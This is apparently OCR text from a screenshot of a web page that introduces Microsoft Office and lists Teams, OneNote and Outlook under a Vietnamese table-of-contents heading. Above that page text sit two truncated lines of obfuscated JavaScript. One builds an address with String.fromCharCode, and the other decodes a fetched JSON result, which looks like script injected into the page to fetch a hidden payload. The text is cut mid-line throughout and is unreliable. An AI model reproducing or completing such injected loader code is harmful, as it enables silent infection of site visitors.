
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha
Mục lục
Microsoft Office is a dynamic suite for work, education, and artistic proj
What’s included in the Microsoft Office software?
Microsoft Teams
Microsoft OneNote
Microsoft Outlook